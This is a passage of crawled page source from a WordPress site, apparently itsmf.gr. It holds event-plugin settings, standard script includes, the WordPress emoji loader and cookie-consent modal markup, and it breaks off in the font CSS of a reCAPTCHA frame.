African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"d/m/Y","date_format_string":"01/02/2026","time_format":"H:i","time_format_string":"00:53","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Costa_Rica","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nipigon","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Pangnirtung","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rainy_River","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Thunder_Bay","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","America/Yellowknife","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Choibalsan","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kiev","Europe/Kirov","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Uzhgorod","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zaporozhye","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.8","payment_option_woo":"","payment_option_stripe":"","currency_symbol":"\u20ac","nonce":"b184c6b2c4","timetics_pro_active":""};
var localized_data_obj = {"ajax_url":"https://www.itsmf.gr/web/wp-admin/admin-ajax.php","site_url":"https://www.itsmf.gr/web","evnetin_pro_active":"","locale_name":"en-gb","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"b184c6b2c4","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https://www.itsmf.gr/web/wp-admin/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"9824"};
//# sourceURL=etn-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=b6da7255321cd7fb0d43" id="etn-public-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/includes/core/assets/js/libs/totop/jquery.ui.totop.js?ver=6.9" id="plethora-totop-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.2.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.itsmf.gr/web/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.2.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=5.9.8" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcWO04dAAAAAGhQsubjP4C41Wl1PamZICeEHX93&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcWO04dAAAAAGhQsubjP4C41Wl1PamZICeEHX93","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/assets/js/libs/bootstrap.js?ver=6.9" id="boostrap-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/includes/core/assets/js/libs/easing/easing.min.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/includes/core/assets/js/libs/wow/wow.min.js?ver=6.9" id="wow-animation-lib-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/includes/core/assets/js/libs/conformity/dist/conformity.min.js?ver=6.9" id="conformity-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/includes/core/assets/js/libs/parallax/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" id="plethora-init-js-extra">
/* <![CDATA[ */
var themeConfig = {"GENERAL":{"debug":false,"scroll_offset_trigger":"100"}};
//# sourceURL=plethora-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/assets/js/theme.js?ver=6.9" id="plethora-init-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.itsmf.gr/web/wp-admin/admin-ajax.php","post_id":"9824","plugin_dir":"https://www.itsmf.gr/web/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_en","wp_consent_api":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.15.2" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/one-page-navigator/assets/js/animatescroll.min.js?ver=1.1.16" id="opn-animate-scroll-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/one-page-navigator/assets/js/op-custom.min.js?ver=1.1.16" id="opn-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.itsmf.gr/web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.itsmf.gr/web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Change cookie settings">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Change cookie settings</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.itsmf.gr/web/wp-content/uploads/2021/10/itsmf-logo.jpg" alt=""   width="106"  height="39"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie Policy">
      <span class="gdpr-nav-tab-title">Cookie Policy</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie Policy</span>
    <div class="moove-gdpr-tab-main-content">
      <p>More information about our <a href="https://www.itsmf.gr/web/member-tos-page/" target="_blank">Cookie Policy</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcWO04dAAAAAGhQsubjP4C41Wl1PamZICeEHX93&co=aHR0cHM6Ly93d3cuaXRzbWYuZ3I6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p92rmlwm1p
body_size: 48849
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
